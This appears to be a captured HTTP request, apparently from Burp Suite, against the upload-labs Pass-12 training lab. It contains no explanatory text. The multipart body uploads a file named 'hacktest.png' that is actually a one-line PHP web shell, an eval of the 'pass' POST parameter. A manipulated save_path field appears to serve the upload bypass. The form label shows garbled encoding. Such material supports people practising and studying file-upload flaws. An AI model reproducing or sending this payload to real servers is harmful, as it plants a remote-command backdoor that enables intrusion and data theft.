 Raw Params Headers Hex
1 POST /upload-labs/Pass-12/index.php HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------391132050634777924424954​05038
8 Content-Length: 514
9 Origin: http:/
10 Connection: close
11 Referer: http:/ upload-labs/Pass-12/index.php
12 Cookie: pass=12
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------39113205063477792442495405038
16 Content-Disposition: form-data; name="save_path"
17
18 ../upload/
19 -----------------------------39113205063477792442495405038
20 Content-Disposition: form-data; name="upload_file"; filename="hacktest.png"
21 Content-Type: application/octet-stream
22
23 <?php @eval($_POST['pass']);?>
24 -----------------------------39113205063477792442495405038
25 Content-Disposition: form-data; name="submit"
26
27 涓婁紶
28 -----------------------------39113205063477792442495405038--
29